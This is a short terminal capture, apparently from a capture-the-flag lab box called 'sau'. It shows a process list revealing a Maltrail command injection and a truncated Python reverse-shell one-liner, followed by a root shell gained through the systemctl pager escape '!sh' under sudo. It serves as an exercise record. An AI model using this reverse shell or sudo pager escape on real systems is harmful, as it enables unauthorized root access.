 puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:>
     Active: active (running) since Sat 2025-07-19 06:39:12 UTC; 26min ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 879 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 34.2M
     CGroup: /system.slice/trail.service
             ├─ 879 /usr/bin/python3 server.py
             ├─ 993 /bin/sh -c logger -p auth.info -t "maltrail[879]" "Failed p>
             ├─ 996 /bin/sh -c logger -p auth.info -t "maltrail[879]" "Failed p>
             ├─1000 sh
             ├─1004 python3 -c import socket,os,pty;s=socket.socket(socket.AF_I>
             ├─1005 /bin/sh
             ├─1009 python3 -c import pty;pty.spawn("/bin/bash")
             ├─1010 /bin/bash
             ├─1102 sudo /usr/bin/systemctl status trail.service
             ├─1103 /usr/bin/systemctl status trail.service
             └─1104 pager

Jul 19 07:02:06 sau sudo[1060]:     puma : command not allowed ; TTY=pts/1 ; PW>
Jul 19 07:02:09 sau sudo[1063]:     puma : TTY=pts/1 ; PWD=/home/puma ; USER=ro>
!sh
# id
uid=0(root) gid=0(root) groups=0(root)